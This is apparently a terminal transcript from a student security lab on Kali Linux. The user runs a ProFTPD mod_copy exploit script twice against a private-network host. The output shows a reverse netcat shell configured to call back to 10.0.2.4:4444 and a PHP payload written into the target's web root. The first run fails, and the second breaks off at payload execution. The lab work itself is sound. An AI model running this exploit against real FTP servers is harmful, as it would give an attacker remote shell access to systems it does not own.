 ┌──(faisal㉿kali)-[~]
└─$ git init
Reinitialized existing Git repository in /home/faisal/.git/
┌──(faisal㉿kali)-[~]
└─$ cd ICS344-Project
┌──(faisal㉿kali)-[~/ICS344-Project]
└─$ cd phase1
┌──(faisal㉿kali)-[~/ICS344-Project/phase1]
└─$ ./exploit_proftpd_modcopy.py
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
RHOSTS ⇒ 10.0.2.15
RPORT ⇒ 21
TMPPATH ⇒ /tmp
SITEPATH ⇒ /var/www/html
AutoVerifySession ⇒ false
AllowNoCleanup ⇒ true
LHOST ⇒ 10.0.2.4
LPORT ⇒ 4444
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.15:21 - 10.0.2.15:21 - Connected to FTP server
[*] 10.0.2.15:21 - 10.0.2.15:21 - Sending copy commands to FTP server
[*] 10.0.2.15:21 - Executing PHP payload /bcGdo.php
[-] 10.0.2.15:21 - Exploit aborted due to failure: unknown: 10.0.2.15:21 - Failure executing payload
[!] 10.0.2.15:21 - This exploit may require manual cleanup of '/var/www/html/bcGdo.php' on the target
[*] Exploit completed, but no session was created.
[-] Invalid session identifier: 1
┌──(faisal㉿kali)-[~/ICS344-Project/phase1]
└─$ ./exploit_proftpd_modcopy.py
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
RHOSTS ⇒ 10.0.2.15
RPORT ⇒ 21
TMPPATH ⇒ /tmp
SITEPATH ⇒ /var/www/html
AutoVerifySession ⇒ false
AllowNoCleanup ⇒ true
LHOST ⇒ 10.0.2.4
LPORT ⇒ 4444
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.15:21 - 10.0.2.15:21 - Connected to FTP server
[*] 10.0.2.15:21 - 10.0.2.15:21 - Sending copy commands to FTP server
[*] 10.0.2.15:21 - Executing PHP payload /FpArU.php